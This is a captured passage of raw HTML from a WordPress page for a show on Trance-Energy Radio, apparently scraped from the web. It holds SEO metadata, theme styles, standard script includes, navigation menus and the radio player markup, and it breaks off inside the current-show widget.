

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://t-er.org/shows/bastiq-energy-of-trance
body_size: 19167
content:
<!doctype html>
<html class="no-js" lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BastiQ - Energy Of Trance - Trance-Energy Radio</title>
	<link rel="canonical" href="https://t-er.org/shows/bastiq-energy-of-trance" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BastiQ - Energy Of Trance - Trance-Energy Radio" />
	<meta property="og:url" content="https://t-er.org/shows/bastiq-energy-of-trance" />
	<meta property="og:site_name" content="Trance-Energy Radio" />
	<meta property="article:publisher" content="https://www.facebook.com/TranceEnergyRadio/" />
	<meta property="og:image" content="https://t-er.org/wp-content/uploads/2022/10/TERadio_1900-1.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="485" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TranceEnergyORG" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://t-er.org/shows/bastiq-energy-of-trance","url":"https://t-er.org/shows/bastiq-energy-of-trance","name":"BastiQ - Energy Of Trance - Trance-Energy Radio","isPartOf":{"@id":"https://t-er.org/#website"},"primaryImageOfPage":{"@id":"https://t-er.org/shows/bastiq-energy-of-trance#primaryimage"},"image":{"@id":"https://t-er.org/shows/bastiq-energy-of-trance#primaryimage"},"thumbnailUrl":"https://t-er.org/wp-content/uploads/2022/10/TERadio_1900-1.jpeg","datePublished":"2022-10-10T17:10:25+00:00","breadcrumb":{"@id":"https://t-er.org/shows/bastiq-energy-of-trance#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://t-er.org/shows/bastiq-energy-of-trance"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://t-er.org/shows/bastiq-energy-of-trance#primaryimage","url":"https://t-er.org/wp-content/uploads/2022/10/TERadio_1900-1.jpeg","contentUrl":"https://t-er.org/wp-content/uploads/2022/10/TERadio_1900-1.jpeg","width":1280,"height":485},{"@type":"BreadcrumbList","@id":"https://t-er.org/shows/bastiq-energy-of-trance#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://t-er.org/"},{"@type":"ListItem","position":2,"name":"Shows","item":"https://t-er.org/shows"},{"@type":"ListItem","position":3,"name":"BastiQ &#8211; Energy Of Trance"}]},{"@type":"WebSite","@id":"https://t-er.org/#website","url":"https://t-er.org/","name":"Trance-Energy Radio","description":"Feel the Trance Energy","publisher":{"@id":"https://t-er.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://t-er.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://t-er.org/#organization","name":"Trance-Energy Radio","url":"https://t-er.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://t-er.org/#/schema/logo/image/","url":"https://t-er.org/wp-content/uploads/2017/02/ter_profile_3.jpg","contentUrl":"https://t-er.org/wp-content/uploads/2017/02/ter_profile_3.jpg","width":180,"height":180,"caption":"Trance-Energy Radio"},"image":{"@id":"https://t-er.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TranceEnergyRadio/","https://x.com/TranceEnergyORG","https://www.instagram.com/trance_energy_radio/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Trance-Energy Radio &raquo; Feed" href="https://t-er.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Trance-Energy Radio &raquo; Comments Feed" href="https://t-er.org/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://t-er.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ft-er.org%2Fshows%2Fbastiq-energy-of-trance" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://t-er.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ft-er.org%2Fshows%2Fbastiq-energy-of-trance&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://t-er.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='qt_ajax_pageload_style-css' href='https://t-er.org/wp-content/plugins/qt-ajax-pageload/qt-apl-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qtPlacesStyle-css' href='https://t-er.org/wp-content/plugins/qt-places/inc/frontend/assets/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://t-er.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='QtswipeStyle-css' href='https://t-er.org/wp-content/plugins/qt-swipebox/swipebox/css/swipebox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vdl_css-css' href='https://t-er.org/wp-content/plugins/qt-videogalleries/assets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='super-rss-reader-css' href='https://t-er.org/wp-content/plugins/super-rss-reader/public/css/style.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://t-er.org/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://t-er.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://t-er.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css' href='https://t-er.org/wp-content/themes/onair2/fonts/dripicons/webfont.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='qantumthemes_qticons-css' href='https://t-er.org/wp-content/themes/onair2/fonts/qticons/qticons.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://t-er.org/wp-content/themes/onair2/components/slick/slick.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css' href='https://t-er.org/wp-content/themes/onair2/components/swipebox/src/css/swipebox.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='classycountdown-css' href='https://t-er.org/wp-content/themes/onair2/components/countdown/css/jquery.classycountdown.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='flashblock-css' href='https://t-er.org/wp-content/themes/onair2/components/soundmanager/templates/qtradio-player/css/flashblock.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='qantumthemes_volume-css' href='https://t-er.org/wp-content/themes/onair2/components/soundmanager/templates/qtradio-player/css/qt-360player-volume.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='qantumthemes_main-css' href='https://t-er.org/wp-content/themes/onair2/css/qt-main.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://t-er.org/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-css' href='https://t-er.org?action=kirki-styles&#038;ver=3.1.9' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://t-er.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=6.9" id="qt-google-maps-js"></script>
<script type="text/javascript" src="https://www.google.com/jsapi?ver=6.9" id="google-jsapi-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/super-rss-reader/public/js/jquery.easy-ticker.min.js?ver=5.4" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/super-rss-reader/public/js/script.min.js?ver=5.4" id="super-rss-reader-js"></script>
<link rel="https://api.w.org/" href="https://t-er.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://t-er.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://t-er.org/?p=4083' />
<meta name="cdp-version" content="1.4.5" /><meta name="generator" content="Elementor 3.19.2; features: block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://t-er.org/wp-content/uploads/2023/07/cropped-10years-fb-icon-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://t-er.org/wp-content/uploads/2023/07/cropped-10years-fb-icon-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://t-er.org/wp-content/uploads/2023/07/cropped-10years-fb-icon-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://t-er.org/wp-content/uploads/2023/07/cropped-10years-fb-icon-1-270x270.jpg" />
<style id="sccss"></style>
		<!-- CSS styles added by QT Subpages Plugin -->
		<style type="text/css">
			
			.vdl-subpages-item  a .detail .title {font-size:13px; }
			
			.vdl-subpages-item  a .detail {padding-top:45px !important;}
			.vdl-subpages-container ul.vdl-subpages-tagcloud li a {
				
				
				
				
				
			}
			.vdl-subpages-container ul.vdl-subpages-tagcloud li a:hover {}
			
			
			
			
			@media (max-width: 768px){
				.vdl-elementcontents a.vdl-link .detail .title {}
			}
			
		</style>
		
    </head>
    <body id="onair2Body" class="wp-singular shows-template-default single single-shows postid-4083 wp-theme-onair2 is_chrome is_osx qt-parentcontainer template- qt-stickymenu qt-has-secondarybar qt-playertype-header qt-playerbar-open-desktop qt-body e-lazyload elementor-default elementor-kit-4174" data-start>
    <!-- QT HEADER END ================================ -->
 
	
<div class="qt-main-menubar" data-0="@class:qt-main-menubar">
	
			<div class="qt-menubar-top qt-content-primary hide-on-large-and-down">
			<ul>
				<li id="menu-item-2384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2384"><a href="https://staff.trance-energy.org/login" title="Artists Radio Portal"><i class="dripicons-chevron-right"></i>Airtime</a></li>
<li id="menu-item-2385" class="menu-item menu-item-type-post_type_archive menu-item-object-members menu-item-2385"><a href="https://t-er.org/members"><i class="dripicons-chevron-right"></i>All team members</a></li>
<li id="menu-item-2386" class="menu-item menu-item-type-post_type_archive menu-item-object-shows menu-item-2386"><a href="https://t-er.org/shows"><i class="dripicons-chevron-right"></i>All shows</a></li>
				<li class="right"><a href="https://www.youtube.com/@Trance-EnergyRadio" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-youtube qt-socialicon"></i></a></li><li class="right"><a href="https://twitter.com/TranceEnergyORG" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-twitter qt-socialicon"></i></a></li><li class="right"><a href="https://www.mixcloud.com/TranceEnergyRadio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-mixcloud qt-socialicon"></i></a></li><li class="right"><a href="https://www.instagram.com/trance_energy_radio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-instagram qt-socialicon"></i></a></li><li class="right"><a href="https://www.facebook.com/TranceEnergyRadio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-facebook qt-socialicon"></i></a></li>			</ul>
		</div>
	 


	<!-- QT MENUBAR  ================================ -->
	<nav id="qtmainmenucontainer" class="qt-menubar nav-wrapper qt-content-primary">
		<!-- desktop menu  HIDDEN IN MOBILE AND TABLETS -->
		<ul class="qt-desktopmenu hide-on-xl-and-down">
			<li class="qt-logo-link">
				<a href="https://t-er.org" class="brand-logo qt-logo-text">
					<img src="https://t-er.org/wp-content/uploads/2020/03/logo_ter.png" alt="Home">				</a>
			</li>

			<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4724"><a href="https://t-er.org/weekly-schedule">Schedule</a>
<ul class="sub-menu">
	<li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://t-er.org/monday">Monday</a></li>
	<li id="menu-item-4769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4769"><a href="https://t-er.org/tuesday">Tuesday</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://t-er.org/wednesday">Wednesday</a></li>
	<li id="menu-item-4782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4782"><a href="https://t-er.org/thursday">Thursday</a></li>
	<li id="menu-item-4792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4792"><a href="https://t-er.org/friday">Friday</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="https://t-er.org/saturday">Saturday</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804"><a href="https://t-er.org/sunday">Sunday</a></li>
</ul>
</li>
<li id="menu-item-4866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4866"><a href="https://t-er.org/events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://t-er.org/category/event/live">Live</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://t-er.org/category/event/online">Online</a></li>
</ul>
</li>
<li id="menu-item-2725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2725"><a href="https://t-er.org/chart">Chart</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://t-er.org/contact-us">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://t-er.org/dj-application">Dj Application</a></li>
</ul>
</li>
<li id="menu-item-2780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2780"><a href="https://t-er.org/chat">CHAT</a></li>
 


			 
			<li class="right qt-menu-btn">
				<a href="#" data-expandable="#qtsearchbar" class="qt-scrolltop">
					<i class="icon dripicons-search"></i>
				</a>
			</li>
						

			 
								<li class="right qt-menu-btn">
						<a  href="#" class="qt-openplayerbar qt-header-play-btn"  data-qtswitch="contractplayer" data-target="#qtplayercontainer" >
							<i class="icon dripicons-media-play"></i> Listen						</a>
											</li>
				

		</ul>
		
		<!-- mobile menu icon and logo VISIBLE ONLY TABLET AND MOBILE-->
		<ul class="qt-desktopmenu qt-mobilemenubar hide-on-xl-only ">
			<li>
				<a href="#" data-activates="qt-mobile-menu" class="button-collapse qt-menu-switch qt-btn qt-btn-primary qt-btn-m">
					<i class="dripicons-menu"></i>
				</a>
			</li>
			<li>
				<a href="https://t-er.org" class="brand-logo qt-logo-text">
					<img src="https://t-er.org/wp-content/uploads/2020/03/logo_ter.png" alt="Home">				</a>
			</li>
							<li class="qt-rightbutton">
					<a href="#" class="qt-openplayerbar qt-btn qt-btn-primary qt-btn-m">
						<i class="dripicons-media-play"></i>
					</a>
				</li>
					</ul>
	</nav>
	<div id="qtplayerheaderbar" class="qt-player-headerbar">
	<a href="#" class="dripicons-cross qt-openplayerbar qt-closeheaderplayer"></a>
	<div class="qt-player-headerbar__controls">
		<!-- PLAYER ========================= -->

	
	<div id="qtplayercontainer" data-fullstop="" data-playervolume="true" data-accentcolor="#41d69d" data-accentcolordark="#ff0442" data-textcolor="#ffffff" data-soundmanagerurl="https://t-er.org/wp-content/themes/onair2/components/soundmanager/swf/" 
		class="qt-playercontainer qt-playervolume qt-clearfix qt-content-primarydark">
		<div class="qt-playercontainer-content qt-vertical-padding-m">

						<div class="qt-playercontainer-header">
				<div class="qt-vc">
					<div class="qt-vi">
						<h3 id="qtradiotitle" class="qt-text-shadow qt-spacer-s" >320kbps</h3>
						<h4 id="qtradiosubtitle" class="qt-thin qt-text-shadow small"></h4>
					</div>
				</div>
			</div>
						
			<div class="qt-playercontainer-musicplayer" id="qtmusicplayer">
				<div class="qt-musicplayer">
					<div class="ui360 ui360-vis qt-ui360">
						<a id="playerlink" href="https://radio.trance-energy.org:8443/trance#.mp3"></a>
					</div>
				</div>
			</div>
			<div id="qtPlayerTrackInfo" class="qt-playercontainer-data qt-container qt-text-shadow small">
				<div class="qt-vc">
					<div class="qt-vi">
						<h6 class="qt-inline-textdeco">
							<span>Current track</span>
						</h6>
						<div class="qt-t qt-current-track">
							<h4 id="qtFeedPlayerTrack" class="qt-ellipsis">Title</h4>
							<h5 id="qtFeedPlayerAuthor" class="qt-ellipsis">Artist</h5>
						</div>
						<hr class="qt-inline-textdeco">
					</div>
				</div>
			</div>




			<div class="qt-playercontainer-ads-mobile">
					<div class="qt-vc">
		<div class="qt-vi">
			<p>						<!-- ON AIR SHOW ========================= -->
						<div class="qt-nowonairmini qt-nowonair-refresh">
							<h6 class="qt-inline-textdeco">
								<span>Current show</span>
							</h6>
							<div class="qt-nowonairmini-cntn">
														       		<a href="https://t-er.org/shows/replaypromo" class="qt-featured qt-left">
